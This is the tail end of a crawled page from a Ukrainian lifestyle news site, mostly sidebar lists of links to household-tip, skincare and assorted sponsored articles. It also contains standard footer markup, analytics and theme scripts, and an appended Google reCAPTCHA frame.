						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/177962-chistka-oblichchya-v-domashnix-umovax-cikavi-ta-efektivni-metodi-doglyadu-za-shkiroyu-vashogo-oblichchya-bez-vidxodu-chasu-j-zusil/">Чистка обличчя в домашніх умовах &#8211; цікаві та ефективні методи догляду за шкірою вашого обличчя без відходу часу й зусиль</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178038-lajfxak-efektivni-sposobi-zberigannya-svizhix-yagid-i-fruktiv-yaki-dopomozhut-zberegti-ix-smak-i-korisni-vlastivosti-na-trivalij-termin/">Лайфхак &#8211; ефективні способи зберігання свіжих ягід і фруктів, які допоможуть зберегти їх смак і корисні властивості на тривалий термін</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178067-prostij-ta-efektivnij-sposib-prannya-sushki-j-rozpravki-puxovikiv-peredovi-metodi-v-doglyadi-za-vashimi-zanyattyami-u-zaxisti-vid-xolodu/">Простий та ефективний спосіб прання, сушки й розправки пуховиків &#8211; передові методи в догляді за вашими заняттями у захисті від холоду!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178163-zvodit-z-rozumu-svoim-smakom-i-zapaxom-navishho-i-yak-pravilno-gotuvati-kavu-z-sillyu/">Зводить з розуму своїм смаком і запахом &#8211; навіщо і як правильно готувати каву з сіллю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178128-yak-zbilshiti-micnist-svoix-nigtiv-ta-pozbavitisya-vid-lamkosti-i-rozshheplennya-bez-zastosuvannya-ximichnix-zasobiv-ta-procedur/">Як збільшити міцність своїх нігтів та позбавитися від ламкості і розщеплення без застосування хімічних засобів та процедур</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177988-tonizuyuchi-maski-dlya-shkiri-stvoryuyemo-vlasnoruch-z-produktiv-yaki-znajdutsya-na-kuxni/">Тонізуючі маски для шкіри &#8211; створюємо власноруч з продуктів, які знайдуться на кухні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178133-yak-pravilno-chistiti-zamshevi-rechi-efektivni-metodi-poradi-ta-pidkazki-dlya-doglyadu-za-vashimi-ulyublenimi-zamshevimi-virobami/">Як правильно чистити замшеві речі &#8211; ефективні методи, поради та підказки для догляду за вашими улюбленими замшевими виробами</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178170-yak-efektivno-borotisya-z-cvillyu-gribkom-u-vashomu-zhitlovomu-prostori-shlyaxom-zastosuvannya-naukovo-obgruntovanix-metodiv-ta-ekologichno-chistix-zasobiv/">Як ефективно боротися з цвіллю грибком у вашому житловому просторі шляхом застосування науково обґрунтованих методів та екологічно чистих засобів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178123-lazerna-epilyaciya-princip-dii-efektivnist-i-bezpeka-proceduri-v-borotbi-z-nadmirnim-volosyanim-pokrivom/">Лазерна епіляція &#8211; принцип дії, ефективність і безпека процедури в боротьбі з надмірним волосяним покривом</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178136-ne-privantazhujte-mobilni-merezhi-shhob-zalishatisya-neperervno-na-zv-yazku-yak-uniknuti-negativnogo-vplivu-na-shvidkist-i-yakist-internetu/">Не привантажуйте мобільні мережі, щоб залишатися неперервно на зв&#8217;язку &#8211; як уникнути негативного впливу на швидкість і якість інтернету</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178020-chim-korisnij-salat-ta-z-yakimi-produktami-jogo-najkrashhe-poyednuvati-dlya-zberezhennya-zdorov-ya-ta-pidtrimki-racionu-xarchuvannya/">Чим корисний салат та з якими продуктами його найкраще поєднувати для збереження здоров&#8217;я та підтримки раціону харчування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177959-yak-efektivno-ochishhuvati-zamsheve-vzuttya-dlya-zberezhennya-jogo-estetichnogo-viglyadu-ta-trivalogo-terminu-sluzhbi/">Як ефективно очищувати замшеве взуття для збереження його естетичного вигляду та тривалого терміну служби</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177971-yak-zrobiti-p-yatki-gladkimi-ta-zdorovimi-efektivni-poradi-shhodo-suxosti-ta-lushhennya-shkiri/">Як зробити п&#8217;ятки гладкими та здоровими &#8211; ефективні поради щодо сухості та лущення шкіри</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178188-korisni-lajfxaki-3-metodi-yaki-roblyat-navit-najbrudnishu-skovorodu-bilsh-chistoyu-ta-pridatnoyu-dlya-vikoristannya/">Корисні лайфхаки &#8211; 3 методи, які роблять навіть найбруднішу сковороду більш чистою та придатною для використання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177977-yak-pravilno-prati-kovdru-krashhi-poradi-ta-rekomendacii-dlya-zberezhennya-chistoti-i-komfortu-ukrainskogo-spalnogo-arsenalu/">Як правильно прати ковдру &#8211; кращі поради та рекомендації для збереження чистоти і комфорту українського спального арсеналу</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="7a2b0fb29348d29c06e4fe5d-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7a2b0fb29348d29c06e4fe5d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-22 01:44:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p8lqpSxey8HZ5jGJlZCZQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769039098391');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>